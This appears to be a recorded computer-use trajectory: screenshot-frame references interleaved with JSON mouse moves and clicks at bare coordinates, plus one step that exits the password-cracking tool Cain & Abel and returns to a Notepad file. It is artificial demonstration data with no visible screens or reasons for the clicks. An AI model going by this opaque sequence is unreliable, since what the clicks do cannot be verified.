
{"action": "mouse_move", "coordinate": [652, 190]}

{"action": "left_click", "coordinate": [924, 465]}

{"action": "left_click", "coordinate": [760, 226]}

{"action": "left_click", "coordinate": [467, 134]}

{"action": "left_click", "coordinate": [848, 495]}

{"action": "left_click", "coordinate": [848, 495]}

{"action": "left_click", "coordinate": [924, 494]}

Exit Cain & Abel and confirm, returning to openit.txt in Notepad
{"action": "left_click", "coordinate": [287, 232]}

{"action": "left_click", "coordinate": [653, 339]}
